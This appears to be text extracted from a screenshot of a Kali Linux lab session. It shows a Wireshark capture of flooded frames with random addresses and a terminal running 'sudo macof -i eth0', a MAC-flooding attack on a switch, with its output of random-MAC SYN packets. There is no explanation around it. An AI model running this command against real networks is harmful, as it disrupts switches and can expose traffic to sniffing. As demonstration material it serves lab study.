 kali@kali: ~
*eth0
07:29 PM
55%
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
7 0.001365236 109.37.58.53 200.19.247.16 IPv4 54
8 0.001624024 45.172.29.103 126.172.179.105 IPv4 54
9 0.001909887 243.34.250.82 118.71.61.126 IPv4 54
10 0.002165922 111.193.27.101 221.122.207.122 IPv4 54
11 0.002424987 202.28.173.93 149.133.229.57 IPv4 54
12 0.002545453 17.53.60.71 192.11.1.33 IPv4 54
13 0.002815844 177.129.187.16 159.1.208.15 IPv4 54
14 0.003072580 248.37.147.5 59.114.33.59 IPv4 54
15 0.003354105 23.51.54.74 193.253.138.85 IPv4 54
Frame 9: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface et
Ethernet II, Src: c9:e1:d8:18:11:73 (c9:e1:d8:18:11:73), Dst: 88:72:0b:27:22:97 (8
Destination: 88:72:0b:27:22:97 (88:72:0b:27:22:97)
Source: c9:e1:d8:18:11:73 (c9:e1:d8:18:11:73)
[Expert Info (Warning/Protocol): Source MAC must not be a group address: IEEE
Address: c9:e1:d8:18:11:73 (c9:e1:d8:18:11:73)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory defau
.... ...1 .... .... .... .... = IG bit: Group address (multicast/broadcast)
Type: IPv4 (0x0800)
Trailer: 480e953305d569b90000000050020200bfd70000
Internet Protocol Version 4, Src: 243.34.250.82, Dst: 118.71.61.126
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 20
Identification: 0x9808 (38920)
Flags: 0x00
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ sudo macof -i eth0
ff:7d:b7:6c:7b:ff 9:8d:9f:17:e7:e9 0.0.0.0.42431 > 0.0.0.0.29397: S 184
6922747:1846922747(0) win 512
1d:27:18:21:fb:2a 4f:8a:cd:26:2f:34 0.0.0.0.31609 > 0.0.0.0.39277: S 12
96394891:1296394891(0) win 512
e2:0:9c:b:ec:4c 5b:ce:4d:10:52:80 0.0.0.0.32187 > 0.0.0.0.40717: S 1445
577015:1445577015(0) win 512
59:a3:a8:f:17:82 2d:82:3c:49:aa:57 0.0.0.0.50075 > 0.0.0.0.37311: S 106
00492:10600492(0) win 512
9b:62:3c:33:4:9 74:3d:34:6d:f5:46 0.0.0.0.6083 > 0.0.0.0.14508: S 92729
5497:927295497(0) win 512
b0:50:82:53:cc:ab 33:5a:4c:42:db:82 0.0.0.0.40774 > 0.0.0.0.10715: S 21
18734257:2118734257(0) win 512
c4:ea:4:b:fc:2 22:42:9d:76:33:c1 0.0.0.0.36652 > 0.0.0.0.7747: S 150728
6183:1507286183(0) win 512
e6:49:9:54:55:cc 2b:c6:d3:12:97:c8 0.0.0.0.52856 > 0.0.0.0.43790: S 463
975223:463975223(0) win 512
c9:e1:d8:18:11:73 88:72:b:27:22:97 0.0.0.0.18446 > 0.0.0.0.38195: S 978
72313:97872313(0) win 512
93:67:48:64:57:65 70:55:95:45:9c:4 0.0.0.0.10587 > 0.0.0.0.13752: S 121
4663561:1214663561(0) win 512
5:bf:ad:46:de:b1 67:d9:c7:52:b1:de 0.0.0.0.29923 > 0.0.0.0.51439: S 139
6578123:1396578123(0) win 512